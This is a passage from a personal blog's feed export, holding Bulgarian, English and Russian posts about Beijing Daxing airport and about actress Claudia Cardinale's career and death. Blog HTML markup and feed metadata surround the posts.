\u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 